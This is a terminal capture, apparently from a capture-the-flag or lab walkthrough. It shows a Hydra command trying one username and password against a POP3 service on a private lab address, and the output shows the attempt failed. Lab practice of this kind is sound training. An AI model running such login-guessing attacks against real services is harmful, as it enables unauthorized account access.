 ┌──(kali㉿kali)-[~]
└─$ hydra -l boris -p InvincibleHack3r pop3://10.10.153.2:55007
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-21 17:19:27
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking pop3://10.10.153.2:55007/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-21 17:19:37